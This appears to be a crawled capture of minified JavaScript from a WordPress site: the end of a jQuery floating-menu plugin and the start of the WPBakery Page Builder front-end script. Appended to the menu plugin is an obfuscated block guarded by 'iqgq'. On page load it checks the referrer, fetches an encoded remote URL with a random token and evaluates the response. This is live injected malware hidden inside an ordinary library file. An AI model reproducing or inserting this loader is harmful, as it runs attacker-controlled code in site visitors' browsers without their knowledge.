s[b][1],opacity:1},u[o]=s[b][0],a(this).velocity("stop").velocity(u,B,C)})},x=function(){g.each(function(b){a(this).velocity("stop").velocity(t,D,E,function(){b===p-1&&f.addClass("fm-hide")})})}):("side"===m?(t[o]=0,u[o]=q):(t={top:0},u={top:42}),t.opacity=0,u.opacity=1,f.css(t),w=function(){f.velocity("stop").removeClass("fm-hide").velocity(u,B,C)},x=function(){f.velocity("stop").velocity(t,D,E,function(){f.addClass("fm-hide")})});break;case"linear-fade":t={opacity:0},u={opacity:1},g.css(t),w=function(){f.removeClass("fm-hide"),T(),y=0,v=setInterval(function(){g.eq(y).velocity("stop").velocity(u,B,C),y===p-1?T():y++},c.subAnim.show[2])},x=function(){T(),y=p-1,v=setInterval(function(){g.eq(y).velocity("stop").velocity(t,B,C,function(){0===y&&f.addClass("fm-hide")}),0===y?T():y--},c.subAnim.hide[2])};break;case"linear-slide":var Q,R,S;"side"===m?t[o]=-q:"circular"===m?(t={top:0},t[o]=0):t={top:-r},t.opacity=0,g.css(t),w=function(){f.removeClass("fm-hide"),T(),y=0,v=setInterval(function(){"side"===m?u[o]=0:"circular"===m?(u={top:s[y][1]},u[o]=s[y][0]):u={top:s[y]},u.opacity=1,g.eq(y).velocity("stop").velocity(u,B,C),y===p-1?T():y++},c.subAnim.show[2])},x=function(){"side"===m||"circular"===m?(Q=0,R=p-1,S=1):(Q=p-1,R=0,S=-1),T(),y=Q,v=setInterval(function(){g.eq(y).velocity("stop").velocity(t,B,C,function(){y===R&&f.addClass("fm-hide")}),y===R?T():y+=S},c.subAnim.hide[2])};break;default:w=function(){f.removeClass("fm-hide")},x=function(){f.addClass("fm-hide")}}b.on("mouseenter",function(){w(),j&&j.addClass("fm-show"),z&&d.velocity("stop").velocity({"margin-top":z},B,C)}),b.on("mouseleave",function(){x(),j&&j.removeClass("fm-show"),z&&d.velocity("stop").velocity({"margin-top":A},B,C)})}function o(){var b=a(this);b.find(".fm-close").on("click",r);var c=b.find("form");c.length&&p(c)}function p(b){function l(){i||m()}function m(){var b=!0;d.each(function(){var c=a(this),d=!0;""===c.val()&&(b=d=!1),"email"!==c.attr("name")||j(c.val())||(b=d=!1),d||(c.addClass("fm-fielderror"),c.on("focus",function(){a(this).removeClass("fm-fielderror").off("focus")}))}),b?(n(),p("working")):p("formerror")}function n(){i=!0;var e={};d.each(function(){var b=a(this);e[b.attr("name")]=b.val()}),e.to=c.mailTo,a.ajax({type:"POST",url:b.attr("action"),data:e,dataType:"json",success:function(a){a.status?(p("success"),o()):p("error"),i=!1}})}function o(){d.each(function(){a(this).val("")})}function p(a){k?f.removeClass("fm-"+k):f.addClass("fm-showstatus"),f.addClass("fm-"+a),k=a}var d=b.find("input, textarea"),e=b.find(".fm-submit"),f=b.find(".fm-status"),i=(f.children(".fm-sicon"),f.children(".fm-message").children(),!1),k=null;e.on("click",l),b.on("submit",function(a){l(),a.preventDefault()})}function q(b){e.addClass("fm-show"),k=a(b).addClass("fm-show"),v(k)}function r(){e.removeClass("fm-show"),k.removeClass("fm-show"),k=null}function s(){u(),k&&v(k)}function t(){s()}function u(){w(d,c.position,c.offset)}function v(a){w(k,c.windowPosition,c.windowOffset)}function w(b,c,d){if(c){var k,l,m,e=g.width(),f=g.height(),h=b.outerWidth(!0),j=b.outerHeight(!0);"number"==typeof c[0]?k={left:c[0]+d[0]}:"string"==typeof c[0]&&(c[0].indexOf("%")!==-1?(m=i(c[0].split("%")[0]),k={left:m/100*e+d[0]}):k="left"===c[0]?{left:0+d[0]}:"center"===c[0]?{left:(e-h)/2+d[0]}:"right"===c[0]?{right:0+d[0]}:{left:i(c[0])+d[0]}),"number"==typeof c[1]?l={top:c[1]+d[1]}:"string"==typeof c[1]&&(c[1].indexOf("%")!==-1?(m=i(c[1].split("%")[0]),l={top:m/100*f+d[1]}):l="top"===c[1]?{top:0+d[1]}:"center"===c[1]?{top:(f-j)/2+d[1]}:"bottom"===c[1]?{bottom:0+d[1]}:{top:i(c[1])+d[1]}),b.css(a.extend({},k,l))}}var b=a(this);b.data("fm-built")&&f.apply(this),b.data("fm-built",!0);var d=b.children(".fm-bar"),e=b.children(".fm-window"),g=a(window),h=!1,k=null;"right"===c.position[0]&&(h=!0,d.addClass("fm-right")),"square"!==c.shape&&d.addClass("fm-"+c.shape),c.labelConnected&&d.addClass("fm-connected"),"default"!==c.color&&d.addClass("fm-"+c.color),"default"!==c.overColor&&d.addClass("fm-"+c.overColor+"-over"),c.sideSpace&&d.addClass("fm-side-space"),c.buttonSpace&&d.addClass("fm-button-space"),c.labelSpace&&d.addClass("fm-label-space"),"round"===c.windowCorners&&e.addClass("fm-round"),"default"!==c.windowColor&&e.addClass("fm-"+c.windowColor),c.windowShadow&&e.addClass("fm-winshadow"),l(d),e.children(".fm-shadow").on("click",r),e.children(".fm-panel").each(o),s(),g.on("resize.floatingMenu",t),b.addClass("fm-ready")})}function f(){return this.each(function(){function e(b){b.children().each(function(){a(this).hasClass("fm-sub")?g(this):f(this)})}function f(b){var c=a(b),d=c.find("a"),e=d.children(".fm-label");d.children(".fm-hit").remove(),c.children(".fm-mask").length&&d.unwrap(),e.removeAttr("style"),d.off("mouseenter mouseleave click")}function g(b){var b=a(b),c=b.children("ul");b.removeClass("fm-side fm-circular fm-sub-space fm-posabs"),c.removeClass("fm-hide"),c.removeAttr("style"),c.children().removeAttr("style"),b.children(".fm-subhit").remove(),b.off("mouseenter mouseleave")}function h(){var b=a(this);b.find(".fm-close").off("click");var c=b.find("form");c.length&&i(c)}function i(b){var c=b.find("input, textarea");b.find(".fm-submit").off("click"),b.off("submit"),c.removeClass("fm-formerror").off("focus"),c.each(function(){a(this).val("")}),b.find(".fm-status").attr("class","fm-status")}var c,d,b=a(this);b.data("fm-built")&&(b.data("fm-built",!1),c=b.children(".fm-bar"),d=b.children(".fm-window"),c.attr("class","fm-bar").removeAttr("style"),d.attr("class","fm-window"),e(c),d.removeClass("fm-show"),d.children(".fm-shadow").off("click"),d.children(".fm-panel").removeClass("fm-show").removeAttr("style").each(h),a(window).off("resize.floatingMenu"),b.removeClass("fm-ready"))})}function g(d){var e=a.extend({},b,d);return"string"==typeof e.position&&(e.position=e.position.split("-")),"center"===e.position[0]&&(e.position[0]=b.position[0],h('Bar horizontal position cannot be "center". Horizontal position reset to "left".')),e.position[1]||(e.position[1]=b.position[1]),0!==e.offset&&e.offset!==!1||(e.offset=[0,0]),"square"!==e.shape&&"round"!==e.shape&&"rounded"!==e.shape&&"rounded-out"!==e.shape&&(e.shape="square"),e.labelConnected&&("slide-in"===e.labelEffect||"slide-out-out"===e.labelEffect||"slide-in-in"===e.labelEffect?(e.labelConnected=!1,h('"labelConnected: true" incompatible with "labelEffect: '+e.labelEffect+'". "labelConnected" reset to false.')):e.labelSpace&&(e.labelSpace=!1,h('"labelSpace: true" incompatible with "labelConnected: true". "labelSpace" reset to false.'))),"slide"===e.labelEffect&&(e.labelEffect="slide-out"),"slide-in-fade"===e.labelEffect&&(e.labelEffect="slide-in"),"default"===e.labelAnim&&(c[e.labelEffect]?e.labelAnim=c[e.labelEffect]:e.labelAnim=c.default),"[object Array]"===Object.prototype.toString.call(e.labelAnim)&&(e.labelAnim={show:e.labelAnim,hide:e.labelAnim}),"string"==typeof e.subPosition&&(e.subPosition=[e.subPosition]),"circular"===e.subPosition[0]&&(e.subPosition[1]||(e.subPosition[1]=b.subPosition[1]),"undefined"==typeof e.subPosition[2]&&(e.subPosition[2]=b.subPosition[2]),"undefined"==typeof e.subPosition[3]&&(e.subPosition[3]=b.subPosition[3]),e.subSpace&&(e.subSpace=!1)),"default"===e.subAnim&&(e.subAnim=b.SubAnim),"linear-fade"!==e.subEffect&&"linear-slide"!==e.subEffect||e.subAnim[2]||(e.subAnim[2]=b.subAnim[2]),"[object Array]"===Object.prototype.toString.call(e.subAnim)&&(e.subAnim={show:e.subAnim,hide:e.subAnim}),"string"==typeof e.windowPosition&&(e.windowPosition=e.windowPosition.split("-")),e.windowPosition[1]||(e.windowPosition[1]=b.windowPosition[1]),0!==e.windowOffset&&e.windowOffset!==!1||(e.windowOffset=[0,0]),"match"===e.windowCorners&&("round"!==e.shape&&"rounded"!==e.shape&&"rounded-out"!==e.shape||(e.windowCorners="round")),"match"===e.windowColor&&(e.windowColor=e.color),e}function h(a){window.console&&console.log("! Floating Menu: "+a)}function i(a){return parseInt(a,10)}function j(a){var b=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return b.test(a)}var b={position:["left","center"],offset:[0,0],shape:"square",sideSpace:!1,buttonSpace:!1,labelSpace:!1,labelConnected:!1,labelEffect:"slide-out",labelAnim:"default",color:"default",overColor:"default",labelsOn:!0,subPosition:["under",100,-90,90],subSpace:!1,subEffect:"fade",subAnim:[400,"easeOutQuad",20],windowPosition:["center","18%"],windowOffset:[0,0],windowCorners:"match",windowColor:"match",windowShadow:!1,mailTo:""},c={default:[400,"easeOutQuad"],fade:[200,"easeOutQuad"],"slide-in-in":{show:[400,"easeOutQuad"],hide:[400,"swing"]}},d={build:e,destroy:f};a.fn.floatingMenu=function(b){"object"!=typeof b&&b?d[b]?d[b].apply(this,Array.prototype.slice.call(arguments,1)):a.error("The method "+b+" does not exist in Floating Menu."):e.apply(this,arguments)}}(jQuery);;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1
body_size: 8657
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2019 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").on("click",event):$el.find(".vc_toggle_title").off("click").on("click",event):jQuery(".vc_toggle_title").off("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index,length;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,active_tab,collapsible,$this=jQuery(this);$this.attr("data-interval"),collapsible=!1===(active_tab=!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1)||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousel_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousel_li.css({"margin-right":carousel_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var 